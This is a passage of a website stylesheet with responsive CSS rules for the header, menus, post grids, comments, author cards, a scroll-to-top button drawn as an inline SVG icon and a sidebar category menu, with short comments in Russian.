    .header_box .featured {
        margin-top: 30px;
    }

    .breadcrumbs_box, .header_box .heading {
        margin-bottom: 20px;
    }

    .comments_box {
        margin-bottom: 30px;
    }

    .comment .comment {
        margin-left: 20px;
    }

    .comment .comment, .comment + .comment {
        margin-top: 20px;
    }

    .comment-respond {
        padding: 20px;
    }

    .comment-respond .fields {
        margin-bottom: 0;
    }

    h1 {
        font-size: 28px;
    }

    .comment-respond, .content_box, .discussion_box {
        margin-bottom: 30px;
    }

    .content h2 {
        font-size: 24px;
    }

    .content h3 {
        font-size: 20px;
    }

    .content h4 {
        font-size: 18px;
    }

    .content h5 {
        font-size: 17px;
    }

    .content h6 {
        font-size: 15px;
    }

    .content td, .content th {
        padding: 10px 12px;
    }

    .content .wpcmsdev-alert {
        padding: 20px 20px 10px;
    }

    .content .wpcmsdev-alert.has-icon {
        padding-left: 80px;
    }

    .content .wpcmsdev-alert.has-icon > .fa {
        font-size: 32px;
        width: 80px;
    }

    .discussion_box .items {
        margin: 0 -10px -20px;
    }

    .discussion_box .item {
        width: calc(50% - 20px);
        margin: 0 10px 20px;
        padding: 20px;
    }

    .discussion_box .thumb, .featured_box .thumb {
        margin-right: 20px;
    }

    .featured_box {
        padding: 30px 0;
    }

    .featured_box .label {
        margin-bottom: 15px;
    }

    .featured_box .title {
        margin-bottom: 15px;
        font-size: 24px;
    }

    .featured_box .link {
        font-size: 17px;
        padding-left: 30px;
        margin-bottom: 15px;
    }

    .featured_box .link:before {
        top: 10px;
        width: 15px;
    }

    .modal_box .modal {
        padding: 20px;
    }

    .featured_box, .pagination, .popular_box, .posts_box, .social_box {
        margin-bottom: 30px;
    }

    #toc_container, .popular_box .heading {
        margin-bottom: 20px;
    }

    .popular_box .navigation {
        margin-left: 40px;
    }

    .popular_box .items {
        margin-left: -10px;
        margin-right: -10px;
    }

    .popular_box .item {
        width: calc(50% - 20px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .popular_box .item.wide {
        width: calc(100% - 20px);
    }

    .popular_box .thumb {
        width: 160px;
        margin-right: 15px;
    }

    .popular_box .title {
        font-size: 17px;
        line-height: 20px;
        margin-bottom: 30px;
    }

    .popular_box .title:before {
        bottom: -17px;
    }

    .popular_box .text {
        margin-bottom: 12px;
    }

    .posts_box .items {
        margin: 0 -10px -20px;
    }

    .posts_box .item {
        margin: 0 10px 20px;
        padding: 17px;
    }

    .posts_box .item, .posts_box .wide .item {
        width: calc(50% - 20px);
    }

    .posts_box .category, .posts_box .thumb, .posts_box .title {
        margin-bottom: 10px;
    }

    .posts_box .button {
        margin-top: 30px;
    }

    .social_box {
        padding: 20px;
    }

    .social_box .label {
        margin: 10px 20px 10px 0;
    }

    .title_box {
        font-size: 26px;
        margin-bottom: 20px;
    }

    #toc_container {
        padding: 15px 20px;
    }

    #toc_container .toc_title {
        font-size: 21px;
    }

    .widget_box .featured .thumb {
        margin-bottom: 15px;
    }

    .widget_box .featured .title {
        font-size: 24px;
        margin-bottom: 15px;
    }

    .widget_box .featured .text {
        margin-bottom: 20px;
    }

    .widget_box {
        margin-bottom: 30px;
    }

    .footer_box .navigation {
        padding: 20px 0;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .menu {
        margin-left: -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .logo_box {
        width: 100%;
        margin: 0 0 20px;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .footer {
        padding: 20px 0;
    }
}

@media (max-width: 768px) {
    .header_box .header, .header_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .header_box .header {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .header_box .navigation {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        margin: 0;
    }

    .header_box .logo_box {
        margin-bottom: 20px;
    }

    .header_box .search {
        margin: 0 0 30px;
    }

    .header_box .links ul {
        margin: 0;
    }

    .header_box .menu a {
        font-size: 14px;
    }

    .header_box .title {
        font-size: 16px;
    }

    .header_box .thumb {
        margin-right: 15px;
    }

    .content .table_wrapper {
        display: block;
        overflow-x: auto;
        overflow-y: hidden;
    }

    .content .alignleft, .content .alignright {
        float: none;
        display: block;
        margin: 0 auto 25px;
        text-align: center;
        max-width: none;
    }

    .gallery-columns-2 .gallery-item {
        width: 100%;
    }

    .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item {
        width: 50%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 33.33%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 25%;
    }

    .discussion_box .items {
        display: block;
        margin: 0;
    }

    .discussion_box .item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0 0 20px;
        width: auto;
    }

    .discussion_box .item:last-child, .featured_box .item:last-child, .featured_box .links:last-child {
        margin-bottom: 0;
    }

    .featured_box .featured {
        display: block;
        margin: 0;
    }

    .featured_box .item, .featured_box .links {
        padding: 0;
        width: auto;
        margin-bottom: 30px;
    }

    .popular_box .items {
        margin: -20px 0 0;
    }

    .popular_box .bordered .item {
        padding-top: 20px;
    }

    .popular_box .bordered .item:nth-child(2) {
        border-top-width: 1px;
        padding-top: 20px;
    }

    .popular_box .item {
        width: 100%;
        margin: 20px 0 0;
    }

    .popular_box .item.wide {
        width: 100%;
    }

    .popular_box .buttons, .popular_box .navigation {
        margin-left: 20px;
    }

    .popular_box .buttons span, .popular_box .buttons:after {
        margin-right: 10px;
    }

    .footer_box .menu {
        margin: 0 -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .footer {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .agreement, .footer_box .development {
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .footer_box .orphus {
        margin: 20px 0 0;
        width: 100%;
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        font-size: 15px;
        display: none;
    }
}

@media (max-width: 640px) {
    .header_box .header {
        padding: 20px 0;
    }

    .header_box .logo_box {
        margin-bottom: 15px;
    }

    .header_box .links {
        margin-top: -20px;
    }

    .header_box .search {
        margin-bottom: 20px;
    }

    .header_box .menu a {
        height: 50px;
    }

    .header_box .featured, .header_box .menu a:before {
        display: none;
    }

    .breadcrumbs_box {
        margin-bottom: 16px;
    }

    .title_box, h1 {
        font-size: 24px;
    }

    .posts_box .item img {
        max-width: 320px;
        max-height: 210px;
    }

    .footer_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        padding: 15px 0;
    }

    .footer_box .logo_box {
        width: auto;
        margin-bottom: 15px;
    }

    .footer_box .menu {
        margin: 0 -10px -10px;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .menu li {
        margin: 0 10px 10px;
    }

    .footer_box .counters {
        display: none;
    }

    .footer_box .footer {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        padding: 15px 0;
    }

    .footer_box .agreement {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        margin-bottom: 15px;
    }

    .footer_box .orphus {
        margin-top: 0;
        margin-bottom: 15px;
    }

    .footer_box .development {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }
}

@media (max-width: 480px) {

 /*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
		 justify-content: stretch;
	}	

	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
 }
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
	
	
    .header_box .menu li {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .header_box .menu a {
        padding: 0 10px;
        text-transform: none;
        font-size: 13px;
        line-height: 16px;
        text-align: center;
    }

    .header_box .menu a:before {
        display: none;
    }

    .comment-respond .field, .gallery-columns-3 .gallery-item, .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item, .header_box .links ul, .header_box .search {
        width: 100%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 50%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 33.33%;
    }

    .featured_box .title_box {
        display: block;
        text-align: center;
    }

    .featured_box .item {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        text-align: center;
    }

    .featured_box .thumb {
        margin: 0 0 15px;
    }

    .featured_box .title {
        font-size: 21px;
    }

    .logo_box, .social_box {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .logo_box .slogan {
        margin: 10px 0 0;
        max-width: none;
        text-align: center;
    }

    .posts_box .items {
        display: block;
        margin: 0;
    }

    .posts_box .item {
        width: auto;
        margin: 0 0 20px;
    }

    .posts_box .item:last-child {
        margin-bottom: 0;
    }

    .posts_box .wide .item {
        width: auto;
    }

    .social_box .label {
        margin: 0;
    }

    .social_box .like {
        margin: 20px 0 0;
    }

    .social_box .social {
        margin: 25px 0 0;
    }

    .footer_info {
        flex-direction: column;
    }

    nav {
        width: 100%;
    }
    
}

@media (max-width: 420px) {
    .discussion_box .count {
        display: none;
    }

    .discussion_box .item, .widget_box .discussion .item {
        padding: 15px;
    }

    .discussion_box .thumb, .widget_box .discussion .thumb {
        margin-right: 15px;
    }

    .modal_box, .modal_box .modal {
        padding: 10px;
    }

    .popular_box .item {
        display: block;
    }

    .popular_box .thumb {
        display: block;
        /*width: 240px;*/
        width: calc(100% - 20px);
        margin: auto;
    }

    .title {
        margin-top: 10px;
        text-align: center;
    }

    .popular_box .heading {
        display: block;
        position: relative;
        margin-bottom: 15px;
    }

    .popular_box .navigation {
        margin: 10px 0 0;
    }
/*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
	}
	
	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
	}
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
}

/* для видео */
p iframe {
    width: 100%;
    height: 400px;
}

@media only screen and (max-width: 992px) {
    p iframe {
        width: 100%;
        height: 320px
    }
}

@media only screen and (max-width: 576px) {
    p iframe {
        width: 100%;
        height: 220px;
    }
}

/*.scrollTop {*/
/*    background: url('../images/arrows4.png') 0 0 no-repeat;*/
/*    background-size: contain;*/
/*    width: 50px;*/
/*    height: min(300px,40%);*/
/*    bottom: 5px;*/
/*    left: 88%;*/
/*}*/

#gotop{
    --scroll-up-size: 50px;
    display: block;
    opacity: 1;
    position: fixed;
    z-index: 100;
    top: calc(60vh - var(--scroll-up-size));
    right: 10px;
 }

.scrollTop {
    background: 0 0;
    background: url('../images/arrows4.png') 0 0 no-repeat;
    background: url('data:image/svg+xml;utf8,<svg height="64" viewBox="-3 0 32 32" width="64" xmlns="http://www.w3.org/2000/svg"><g fill="var(--icon-color)"><path d="m26.221 16c0-7.243-5.871-13.113-13.113-13.113s-13.113 5.87-13.113 13.113c0 7.242 5.871 13.113 13.113 13.113s13.113-5.871 13.113-13.113zm-25.176 0c0-6.652 5.412-12.064 12.064-12.064s12.064 5.412 12.064 12.064-5.411 12.064-12.064 12.064c-6.652 0-12.064-5.412-12.064-12.064z"/><path d="m18.746 15.204.742-.742-6.379-6.379-6.378 6.379.742.742 5.112-5.112v12.727h1.049v-12.727z"/></g></svg>') 0 0 no-repeat;
    background-size: contain;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: var(--scroll-up-size);
    height: var(--scroll-up-size);
    border-radius: 50%;
    border: none;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}

/* авторы */
.author {
    display: block;
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    text-align: center;
    color: var(--primary-color);
}

.author h3 {
    color: var(--primary-color);
}

.author a img {
    width: 60px;
    height: 60px;
    margin: 10px auto;
    display: block;
    border-radius: 50%;
}

.author a {
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
}

article img {
    display:block!important;
}

/* соцкнопки */

.ya-share2, .ya-share2 * {
    line-height: 1.5!important;
}

/* меню в сайдбаре, все рубрики плиткой */
#menu-sidebar li {
    text-decoration: none;
    border: 1px solid var(--primary-color);;
    margin: 5px;
    padding:10px 20px;
    border-radius:10px;
    width:max-content;
    float: left;
}

ul#menu-sidebar {
    list-style: none;
    padding: 0;
    margin: 0;
}
